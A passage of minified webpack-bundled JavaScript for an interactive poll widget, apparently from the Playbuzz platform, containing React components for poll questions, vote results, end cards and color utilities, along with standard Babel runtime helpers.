0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(3).default,o=r(40);e.exports=function(e){var t=o(e,"string");return"symbol"===n(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.settings,r=e.isPreview,n=e.v2Item,o=e;return!r&&t&&t.isSecure&&(c(),o=Object.assign({},e,{generateRecaptchaToken:function(){return s("poll_vote")}})),n?a.default.createElement(u.default,o):a.default.createElement(i.default,o)};var o=r(1),a=n(r(2)),i=n(r(41)),u=n(r(54)),l=o.AppContext.get("@playbuzz/recaptcha"),s=l.generateRecaptchaV3Token,c=l.loadRecaptchaV3},function(e,t,r){"use strict";function n(e,t){const r=parseInt(e.slice(1),16),n=0>t?0:255,o=0>t?-1*t:t,a=r>>16,i=255&r>>8,u=255&r;return"#"+(16777216+65536*(m((n-a)*o)+a)+256*(m((n-i)*o)+i)+(m((n-u)*o)+u)).toString(16).slice(1)}function o(e=y.BLUE,t){return`linear-gradient(236deg, ${e}, ${t||(e===y.BLUE?y.PURPLE:n(e,-.2))})`}function a(e){return e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(e,t,r,n)=>t+t+r+r+n+n)}function i(e){const t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a(e));return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16),a:1}:null}function u(e,t){const r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a(e));return`rgba(${[parseInt(r[1],16),parseInt(r[2],16),parseInt(r[3],16)].join(",")}, ${t})`}function l(e){const t=e.replace(/[^\d,.]/g,"").split(",");return t?{r:parseInt(t[0],10),g:parseInt(t[1],10),b:parseInt(t[2],10),a:parseFloat(t[3])||1}:null}function s(e){return h.test(e)}function c(e){if(!e||"rgba(0, 0, 0, 0)"===e||"transparent"===e||s(e))return!1;let t=-1===e.indexOf("rgb")?i(e):l(e);const r=299*parseInt(t.r,10),n=587*parseInt(t.g,10),o=114*parseInt(t.b,10),a=255*(1-parseFloat(t.a));return 170>m(r+n+o)/1e3+a}function f(e){return c(e)?"#ffffff":"#000000"}function d(e){return"#000000"===e||"#000"===e}function p(e){return"#ffffff"===e||"#fff"===e}function v(e){if(!e.startsWith("rgba"))return e;const t=e.replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);return"#"+(t?(256|t[1]).toString(16).slice(1)+(256|t[2]).toString(16).slice(1)+(256|t[3]).toString(16).slice(1):e)}var m=Math.round;r.r(t),r.d(t,"shadeColor",(function(){return n})),r.d(t,"generateGradient",(function(){return o})),r.d(t,"expandShortHex",(function(){return a})),r.d(t,"hexToRgb",(function(){return i})),r.d(t,"hexToRgba",(function(){return u})),r.d(t,"rgbaToObject",(function(){return l})),r.d(t,"isGradient",(function(){return s})),r.d(t,"isDark",(function(){return c})),r.d(t,"getContrastColor",(function(){return f})),r.d(t,"isBlack",(function(){return d})),r.d(t,"isWhite",(function(){return p})),r.d(t,"rgbaToHex",(function(){return v}));const y={BLUE:"#009cff",PURPLE:"#bc49ff"},h=/(?:linear|radial)-gradient\(.*\)/},function(e,t,r){"use strict";e.exports=r(48)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=(0,n.useRef)();return t.current&&t.current instanceof Promise||(t.current=(0,o.makeDelay)(e)),t.current};var n=r(2),o=r(51)},function(e,t,r){"use strict";function n(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,f.default)(e);if(t){var o=(0,f.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,c.default)(this,r)}}var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(8)),i=o(r(9)),u=o(r(10)),l=o(r(16)),s=o(r(11)),c=o(r(12)),f=o(r(13)),d=o(r(2)),p=r(1),v=r(6),m=o(r(20));r(68);var y=p.AppContext.get("classnames"),h=p.AppContext.get("@playbuzz/translations").translate,g=p.AppContext.get("@playbuzz/share-bar").default,b={role:"alert","aria-live":"polite"},w=function(e){function t(e){var n;return(0,i.default)(this,t),(n=r.call(this,e)).state={animated:!1},n.endCardNode=d.default.createRef(),n.flipBack=n.flipBack.bind((0,l.default)(n)),n}(0,s.default)(t,e);var r=n(t);return(0,u.default)(t,[{key:"componentDidMount",value:function(){var e=this;setTimeout((function(){e.setState({animated:!0}),setTimeout((function(){e.endCardNode.current&&e.endCardNode.current.setAttribute("height",0)}),3100)}),100)}},{key:"flipBack",value:function(){var e=this.props.onFlipBack;e&&e()}},{key:"render",value:function(){var e=this.props,t=e.title,r=e.description,n=e.linkText,o=e.linkUrl,i=e.shareText,u=e.shareMedia,l=e.locale,s=e.onShareClick,c=e.isPreview,f=e.template,p=e.leadForm,w=e.settings,x=(w=void 0===w?{}:w).allowUnlimitedVotes,O=w.allowUnlimitedVotesText,E=void 0===O?h("story-viewer","POLL.VIEWER.ALLOW_UNLIMITEDVOTES_TEXT","VOTE AGAIN"):O,P=e.onResetVotes,_=e.productsGallery;return d.default.createElement(d.default.Fragment,null,d.default.createElement("div",{className:"end-card",ref:this.endCardNode},d.default.createElement("div",{className:y("end-card-container",{show:this.state.animated})},d.default.createElement("div",(0,a.default)({className:"end-card-title"},b),t||h("story-viewer","Thanks for your vote!","Thanks for your vote!")),r&&0<r.length&&d.default.createElement("div",(0,a.default)({className:"end-card-description"},b),r),n&&d.default.createElement("a",{href:o},d.default.createElement("div",{className:"end-card-link"},n)),x&&d.default.createElement(m.default,{onResetVotes:P,allowUnlimitedVotesText:E}),!c&&!(0,v.isEndCardShareDisabled)()&&d.default.createElement("div",{className:"share-buttons"},d.default.createElement(g,{message:i,mediaUrl:u,locale:l,onShareClick:s})),"cover"!==f&&d.default.createElement("div",{className:"end-card-back"},d.default.createElement("button",{onClick:this.flipBack,type:"button"},h("story-viewer","POLL.BACK_TO_RESULTS","Back to results"))))),p,_)}}]),t}(d.default.Component);t.default=w},function(e,t,r){"use strict";e.exports=r(63)},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.media,r=e.template,n=e.backgroundColor,a=e.v2Item,p=e.answersTemplate===u.LAYOUTS.CLASSIC,v=c("pb-poll-cover",r,{hide:a&&!p}),m=!(0,i.isWhite)(n)&&p?(0,s.generateRgbaValue)((0,l.rgbaToHex)(n),.7):n;return o.default.createElement("div",{className:v},t.mediaType&&a&&o.default.createElement(d,{media:t,showCredits:!0,creditsPosition:"bottom-right",isCover:!0}),t.mediaType&&"cover"===r&&!a&&o.default.createElement(f,{media:t,showCredits:!0,creditsPosition:"top-right"}),t.mediaType&&"background"===r&&!a&&o.default.createElement(d,{media:t,isCover:!0}),"background"===r&&o.default.createElement("div",{className:c("overlay",{opaque:!t.mediaType}),style:{backgroundColor:m}}))};var o=n(r(2)),a=r(1);r(69);var i=r(70),u=r(72),l=r(25),s=r(6),c=a.AppContext.get("classnames"),f=a.AppContext.get("@playbuzz/media-container"),d=a.AppContext.get("@playbuzz/image-viewer")},function(e,t,r){var n=r(74),o=r(75),a=r(21),i=r(76);e.exports=function(e){return n(e)||o(e)||a(e)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,s.default)(e);if(t){var o=(0,s.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,l.default)(this,r)}}var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(9)),i=o(r(10)),u=o(r(11)),l=o(r(12)),s=o(r(13)),c=o(r(2)),f=r(1),d=r(6);r(77);var p=f.AppContext.get("classnames"),v=f.AppContext.get("@playbuzz/image-viewer"),m=f.AppContext.get("@playbuzz/quill-delta").quillDelta,y=f.AppContext.get("@playbuzz/color-utils").isDark,h=function(e){function t(e){var n;return(0,a.default)(this,t),(n=r.call(this,e)).listRef=c.default.createRef(),n}(0,u.default)(t,e);var r=n(t);return(0,i.default)(t,[{key:"componentDidUpdate",value:function(){var e=this;this.props.flipped&&setTimeout((function(){var t,r;return null===(t=e.listRef.current)||void 0===t||null===(r=t.classList)||void 0===r?void 0:r.add("show")}),700)}},{key:"renderVoteLine",value:function(e,t,r){var n={width:"".concat(t?"100":e.votePercents||"0","%"),backgroundColor:t?(0,d.generateRgbaValue)(t,.1):""},o=!e.media||e.media&&!e.media.mediaType||"classic"===r;return c.default.createElement("li",{key:e.id,className:p({"no-media":o||!!t})},c.default.createElement("div",{className:"filler",style:n}," "),c.default.createElement("div",{className:"content",style:{color:t||""}},c.default.createElement("div",{className:"text"},m.toPlaintext(e.text)),c.default.createElement("div",{className:"media-node"},c.default.createElement("div",{className:"number"},e.votePercents||"0","%"),!o&&"image"===e.media.mediaType&&!t&&c.default.createElement("div",{className:"media ".concat("grid"===r?"rounded":r)},c.default.createElement(v,{media:e.media,alt:m.toPlaintext(e.text)})))))}},{key:"render",value:function(){var e=this,t=this.props,r=t.votes.answers,n=t.color,o=t.backgroundColor,a=t.v2Item,i=t.answersTemplate,u=t.isEndCard,l=y(n)?"dark":"light";return c.default.createElement("div",{className:"pb-poll-votes-minimized ".concat(l)},c.default.createElement("ul",{ref:this.listRef},r.filter((function(e){return e.selected||u})).map((function(t){return e.renderVoteLine(t,a&&o,i)}))))}}]),t}(c.default.Component);t.default=h},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(1),a=n(r(35)),i=a.default;t.default=i,o.AppContext.set("pollSection",a.default)},function(e,t,r){"undefined"==typeof self||self,e.exports=function(e){return function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===n[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}}))}))},function(e,t,r){"use strict";(function(e,n){function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?o(Object(t),!0).forEach((function(r){i(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):o(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}function i(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,u=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(e){u=!0,o=e}finally{try{i||null==r.return||r.return()}finally{if(u)throw o}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return l(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?l(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function s(e,t){for(var r,n=0;n<t.length;n++)(r=t[n]).enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}Object.defineProperty(t,"__esModule",{value:!0}),t.AppContextClass=t.AppContext=void 0;var c,f,d,p=(c=r(4))&&c.__esModule?c:{default:c},v=function(){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._properties={},this._providers={},this._resolvers={}}var r,n;return r=t,(n=[{key:"get",value:function(e){var t=this._properties[e];return t||console.warn(new Error("the requested property ".concat(e," wasn't set"))),t}},{key:"set",value:function(t,r){e&&e.hot&&!t.includes("Section")&&this._properties[t]&&this._properties[t]!==r&&e.hot.invalidate(),this._properties[t]=r}},{key:"_getOrCreateResolution",value:function(e){var t=this;return this._providers[e]||(this._providers[e]=new Promise((function(r){t._resolvers[e]=r}))),this._providers[e]}},{key:"require",value:function(e){return this._getOrCreateResolution(e)}},{key:"provide",value:function(e,t){this._getOrCreateResolution(e),this._resolvers[e](t)}},{key:"withProviders",value:function(e){var t=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],n=r.reduce((function(e,t){return e[t]=function(){return null},e}),{}),o=r.map((function(e){return t.require(e)}));return function(t){var i=u(p.default.useState(0),2),l=(i[0],i[1]);p.default.useEffect((function(){o.forEach((function(e,t){e.then((function(e){n[r[t]]=e,l((function(e){return e+1}))}))}))}),[]);var s=a(a({},t),n);return p.default.createElement(e,s)}}},{key:"useProviders",value:function(e){var t=this,r=u(p.default.useState(e.reduce((function(e,t){return e[t]=function(){return null},e}),{})),2),n=r[0],o=r[1],a=e.map((function(e){return t.require(e)}));return p.default.useEffect((function(){a.forEach((function(t,r){t.then((function(t){o((function(n){var o=Object.assign({},n);return o[e[r]]=t,o}))}))}))}),[]),n}}])&&s(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),t}();t.AppContextClass=v;var m=(null===(f=n)||void 0===f?void 0:f.AppContext)||"undefined"!=typeof window&&(null===(d=window)||void 0===d?void 0:d.AppContext)||new v;t.AppContext=m,"undefined"==typeof window?(n.AppContext=m,n.React=n.React||p.default):(window.AppContext=m,window.React=window.React||p.default)}).call(this,r(2)(e),r(3))},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){var t=function(){return this}();try{t=t||new Function("return this")()}catch(e){"object"==typeof window&&(t=window)}e.exports=t},function(t){t.exports=e}])}(r(2))},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}var o=r(0),a=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(r(8)),u=o(r(4)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==a(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=i?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),s=r(1),c=o(r(39)),f=r(5),d=o(r(17)),p=o(r(80)),v=s.AppContext.get("@playbuzz/section-header"),m=s.AppContext.get("@playbuzz/react-viewport-monitor"),y=s.AppContext.withProviders((function(e){var t=e.sectionData,r=(0,u.default)(t.questions,1)[0],n=t.settings,o=t.results,a=t.id,s=t.list,y=t.title,h=e.v2Item,g=e.itemId,b=e.isPreview,w=e.isCommercial,x=(0,l.useState)(0),O=(0,u.default)(x,2),E=O[0],P=O[1],_=(0,l.useState)(""),S=(0,u.default)(_,2),T=S[0],j=S[1],I=(0,l.useState)([]),C=(0,u.default)(I,2),R=C[0],k=C[1],V=(0,l.useState)([]),A=(0,u.default)(V,2),L=A[0],M=A[1],N=(0,l.useState)(0),D=(0,u.default)(N,2),z=D[0],U=D[1],F=(0,l.useState)(!1),q=(0,u.default)(F,2),G=q[0],W=q[1],B=(0,l.useState)(n),H=(0,u.default)(B,2),Q=H[0],Y=H[1],$=(0,l.useState)(!1),K=(0,u.default)($,2),X=K[0],J=K[1],Z=(0,l.useState)(!1),ee=(0,u.default)(Z,2),te=ee[0],re=ee[1],ne=(0,l.useState)(null),oe=(0,u.default)(ne,2),ae=oe[0],ie=oe[1],ue=(0,l.useState)((0,f.votedAnswerId)(r.id)),le=(0,u.default)(ue,2),se=le[0],ce=le[1];return(0,l.useEffect)((function(){function e(){P(window.innerWidth)}return e(),window.addEventListener("resize",e),function(){window.removeEventListener("resize",e)}}),[]),l.default.createElement("div",{className:"pb-poll-viewer"},l.default.createElement(m,{onScrolledIn:function(){return d.default.onScrolledIn(e)},onScrolledOut:function(){return d.default.onScrolledOut(e)}},l.default.createElement(v,{sectionId:a,itemId:g,list:s,isPreview:b,title:y,onRank:function(t){return d.default.onRank(e,t)},isCommercial:w}),h?l.default.createElement("div",{style:{maxWidth:"".concat(900,"px"),margin:"auto"}},l.default.createElement(p.default,(0,i.default)({stage:T,setStage:j,percentages:R,setPercentages:k,votes:L,setVotes:M,numberOfVotes:z,setNumberOfVotes:U,isVoted:G,setIsVoted:W,settings:Q,setSettings:Y,isReadyForVote:X,setIsReadyForVote:J,isVoting:te,setIsVoting:re,pollResults:ae,setPollResults:ie,selectedId:se,setSelectedId:ce,results:o,isMobileView:E<480},e))):l.default.createElement(c.default,(0,i.default)({stage:T,setStage:j,percentages:R,setPercentages:k,votes:L,setVotes:M,numberOfVotes:z,setNumberOfVotes:U,isVoted:G,setIsVoted:W,settings:Q,setSettings:Y,isReadyForVote:X,setIsReadyForVote:J,isVoting:te,setIsVoting:re,pollResults:ae,setPollResults:ie,selectedId:se,setSelectedId:ce,results:o},e))))}),["@playbuzz/lead-form","@playbuzz/ctaUrlBuilder"]);t.default=y},function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,u=[],l=!0,s=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(u.push(n.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?o(Object(t),!0).forEach((function(r){(0,l.default)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):o(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}var i=r(0),u=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.stage,r=e.setStage,n=e.percentages,o=e.setPercentages,i=e.votes,u=e.setVotes,l=e.numberOfVotes,d=e.setNumberOfVotes,_=e.isVoted,C=e.setIsVoted,N=e.setIsReadyForVote,D=e.isVoting,z=e.setIsVoting,U=e.setPollResults,F=e.itemCoverUrl,q=e.sectionData,G=e.isEmbed,W=e.isAutoplay,B=e.autoplayTimeout,H=e.itemLocale,Q=e.results,Y=e.selectedId,$=e.setSelectedId,K=e.itemCreator,X=e.sectionIndex,J=e.sponsored,Z=e.isPreview,ee=e.itemId,te=e.isCommercial,re=(0,f.useState)(!1),ne=(0,c.default)(re,2),oe=ne[0],ae=ne[1],ie=(0,f.useState)(""),ue=(0,c.default)(ie,2),le=ue[0],se=ue[1],ce=(0,f.useState)(null),fe=(0,c.default)(ce,2),de=fe[0],pe=fe[1],ve=(0,f.useState)(!1),me=(0,c.default)(ve,2),ye=me[0],he=me[1],ge=(0,f.useState)(!1),be=(0,c.default)(ge,2),we=be[0],xe=be[1],Oe=q.style,Ee=q.answersTemplate,Pe=(0,c.default)(q.questions,1)[0],_e=q.id,Se=q.settings,Te=q.template,je=q.backgroundMedia,Ie=q.endCard,Ce=q.settings.showEndingCard;Oe&&!Oe.resultBackgroundColor&&"cover"===Te?Oe=Object.assign({},L,{resultBackgroundColor:Oe.backgroundColor,backgroundColor:Oe.backgroundColor}):!Oe&&(Oe=L),Ee||(Ee=M),je&&!Pe.media&&(Pe.media=je);var Re=function(){C(!1),xe((function(e){return!e})),r(O.default.POLL_STAGES.QUESTION)},ke=function(t){var n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];(0,x.isFlippable)(Q,Se,Ie)?setTimeout((function(){if(n&&g.default.onComplete(e,t),t){var o=(0,b.getVotedAnswer)(Pe,Z);g.default.onResult(e,Pe,o,t)}else g.default.onEndCard(e);r(O.default.POLL_STAGES.RESULT)}),Se.hideResults?1e3:O.default.TIMEOUTS.FLIP):(n&&g.default.onComplete(e,t),g.default.onEndEmpty(e))};(0,f.useEffect)((function(){var e=null;(0,b.isVoted)(Pe.id,Se.allowRevotes,Se.allowUnlimitedVotes,Z)&&(e=(0,b.getVotedResult)(Pe,Q||[],Z),ke(e,!1)),he(!0),pe(e)}),[Pe,q,Z]);var Ve=function(t,r,n){var o=r.text?"I voted ".concat(r.text,". ").concat(t.text):"",a=(0,b.getVotedResult)(t,Q||[],e.isPreview);ae(n),se(o),g.default.onVote(e,t,r),a&&pe(a),ke(a)},Ae=function(){r(O.default.POLL_STAGES.REVERSE)},Le=function(){var e="image"===Pe.media.mediaType&&"background"===Te;return f.default.createElement(p.default,{hasBackgroundImage:e,question:Pe,style:Oe,answersTemplate:Ee,sectionId:_e,isPreview:Z,settings:Se,pollTemplate:Te,creator:K,isCommercial:te,onVote:function(e){return Ve(Pe,e,Ce)},onGetVotes:function(e){return u(e)},rendered:ye,isVoting:D,votes:i,setPercentages:o,percentages:n,isVoted:_,setIsVoted:C,selectedId:Y,setSelectedId:$,setIsReadyForVote:N,setPollResults:U,setNumberOfVotes:d,setIsVoting:z,stage:t,setStage:r,shouldResetAnswers:we,onResetVotes:Re,numberOfVotes:l,result:de,isAutoplay:W,autoplayTimeout:B})},Me=function(e,r,n){var o="cover"===Te?e:r,a=t===O.default.POLL_STAGES.RESULT,i=function(){if(!de)return!0;var e=Array.isArray(de.type)?de.type:[de.type],t=de.actionType?e[0]:V,r=T(de.media)===S.IMAGE||T(de.media)===S.VIDEO;return-1===[R,k,A].indexOf(e[0])&&J&&t!==V&&(0,E.isEndCardShareDisabled)()&&!(r&&0<j.getLength(de.title))&&0<!j.getLength(de.desc)}();return f.default.createElement("div",{className:P({"show-questions-block":i})},a?n:o,"cover"===Te&&(!a||i)&&Le())},Ne=function(){var t=e["@playbuzz/lead-form"],r=Array.isArray(de.action)?de.action:[de.action];return f.default.createElement("div",{className:P("lead-form-action")},f.default.createElement(t,(0,s.default)({},r[0],{itemId:ee,sectionId:_e,sectionIndex:X,type:"pollSection",resultId:de.id,isEmbed:G,isPreview:Z,isSponsored:J.enabled,sectionData:(0,w.getUserData)(_e),hideSuccess:!1,isAutoplay:W})),Se.allowUnlimitedVotes&&f.default.createElement(h.default,{onResetVotes:Re,allowUnlimitedVotesText:Se.allowUnlimitedVotesText,color:"#555"}))},De=function(){var t=e["@playbuzz/ctaUrlBuilder"],r=Array.isArray(de.action)?de.action:[de.action];return f.default.createElement("div",{className:"products-gallery"},f.default.createElement(I,{isProducts:!0,answers:r[0].products,productsTitle:r[0].title,onAnswer:function(r){var n=t(a({url:r.cta},e));window.open(n,"_blank"),g.default.onProductClick(e,r,de.id)}}))},ze=function(){var r,n=Array.isArray(null==de?void 0:de.actionType)?null==de?void 0:de.actionType:[null==de?void 0:de.actionType];return(Q||[]).length?r=de&&f.default.createElement(y.default,{color:Oe.color,backgroundColor:Oe.resultBackgroundColor||Oe.backgroundColor,fullHeight:Se.fullHeight,flipped:t===O.default.POLL_STAGES.RESULT,votes:(0,x.prepareVotesData)(e,i),result:de,sectionId:_e,sectionIndex:X,settings:Se,itemId:ee,isEmbed:G,isPreview:Z,sponsored:te,hideResults:Se.hideResults,template:Te,answersTemplate:Ee,shareMedia:Pe.media.stillUrl||Pe.media.url||F,shareText:le,locale:H,onShareClick:g.default.onShare,onResetVotes:Re,isAutoplay:W,leadForm:n[0]===k?Ne():null,productsGallery:n[0]===A?De():null}):Ie&&(r=f.default.createElement(v.default,(0,s.default)({shareMedia:Pe.media.stillUrl||Pe.media.url||F,shareText:le,locale:H,onShareClick:g.default.onShare,template:Te,isPreview:Z,onFlipBack:Ae,settings:Se,onResetVotes:Re,leadForm:n[0]===k?Ne():null,productsGallery:n[0]===A?De():null},Ie))),r};return f.default.createElement("div",{className:P("poll-question-wrapper",Te,Ee,{"end-card-visible":oe})},function(){var e=f.default.createElement(m.default,{template:Te,media:Pe.media,backgroundColor:Oe.backgroundColor,answersTemplate:Ee}),t=f.default.createElement(f.default.Fragment,null,e,Le());return(0,x.isFlippable)(Q,Se,Ie)?Me(e,t,ze()):function(e){return f.default.createElement(f.default.Fragment,null,e,Le())}(e)}())};var l=i(r(14)),s=i(r(8)),c=i(r(4)),f=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==u(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=a?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(o,i,l):o[i]=e[i]}return o.default=e,r&&r.set(e,o),o}(r(2)),d=r(1),p=i(r(24)),v=i(r(28)),m=i(r(30)),y=i(r(73)),h=i(r(20)),g=i(r(17)),b=r(5),w=r(19),x=r(15),O=i(r(7)),E=r(6);r(79);var P=d.AppContext.get("classnames"),_=d.AppContext.get("@playbuzz/quiz-card"),S=_.CARD_MODES,T=_.getCardMode,j=d.AppContext.get("@playbuzz/quill-delta").quillDelta,I=d.AppContext.get("@playbuzz/quiz-answers"),C=O.default.RESULT_ACTION_TYPES,R=C.CTA,k=C.LEAD_FORM,V=C.NONE,A=C.PRODUCTS_GALLERY,L={backgroundColor:"#ffffff",color:"#000000"},M="classic"},function(e,t,r){var n=r(3).default;e.exports=function(e,t){if("object"!==n(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!==n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(){function e(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}function t(e,t,r,o){var a=t&&t.prototype instanceof n?t:n,i=Object.create(a.prototype),u=new v(o||[]);return w(i,"_invoke",{value:c(e,r,u)}),i}function r(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}function n(){}function a(){}function i(){}function l(t){["next","throw","return"].forEach((function(r){e(t,r,(function(e){return this._invoke(r,e)}))}))}function s(e,t){function n(o,a,i,l){var s=r(e[o],e,a);if("throw"!==s.type){var c=s.arg,f=c.value;return 